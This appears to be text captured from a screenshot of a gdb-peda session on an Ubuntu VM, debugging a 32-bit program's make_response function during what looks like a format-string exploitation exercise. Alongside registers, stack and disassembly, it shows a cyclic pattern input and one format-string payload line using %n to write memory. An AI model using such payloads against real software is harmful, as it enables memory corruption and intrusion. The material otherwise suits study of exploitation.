 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
2:52 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/Desktop
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804850b <make_response+14>:	mov    DWORD PTR [esp+0x4],0x400
   0x8048513 <make_response+22>:	mov    DWORD PTR [esp],0x804a480
   0x804851a <make_response+29>:	call   0x80483f0 <snprintf@plt>
=> 0x804851f <make_response+34>:	leave
   0x8048520 <make_response+35>:	ret
   0x8048521 <echo>:	push   ebp
   0x8048522 <echo+1>:	mov    ebp,esp
   0x8048524 <echo+3>:	sub    esp,0x18
[------------------------------------stack-------------------------------------]
0000| 0xffffd0d0 --> 0x804a480 ("AaA0AaA1AaA2AaA3AaA4AaA5AaA6AaA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4\n")
0004| 0xffffd0d4 --> 0x400
0008| 0xffffd0d8 --> 0x804a080 ("AaA0AaA1AaA2AaA3AaA4AaA5AaA6AaA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4\n")
0012| 0xffffd0dc --> 0xa ('\n')
0016| 0xffffd0e0 --> 0x1
0020| 0xffffd0e4 --> 0xf7fba000 --> 0x1a6da8
0024| 0xffffd0e8 --> 0xffffd108 --> 0xffffd128 --> 0x0
0028| 0xffffd0ec --> 0x804852c (<echo+11>:	mov    DWORD PTR [esp],0x804a480)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804851f in make_response ()
gdb-peda$ c
AaA0AaA1AaA2AaA3AaA4AaA5AaA6AaA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4
%p%p%134521000x%nAaA0AaA1AaA2AaA3AaA4AaA5AaA6AaA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4
[----------------------------------registers-----------------------------------]
EAX: 0x804a113 --> 0x0
EBX: 0xf7fba000 --> 0x1a6da8
ECX: 0x0
EDX: 0x804a0ae ("aA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4\n")
ESI: 0x0
EDI: 0x0
EBP: 0xffffd0e8 --> 0xffffd108 --> 0x804a0ae ("aA7AaA8AaA9AaB0AaB1AaB2AaB3AaB4AaB5AaB6AaB7AaB8AaB9AaC0AaC1AaC2AaC3AaC4\n")
ESP: 0xffffd0d0 --> 0x804a480 ("0xa0x1", ' ' <repeats 194 times>...)
EIP: 0x804851f (<make_response+34>:	leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)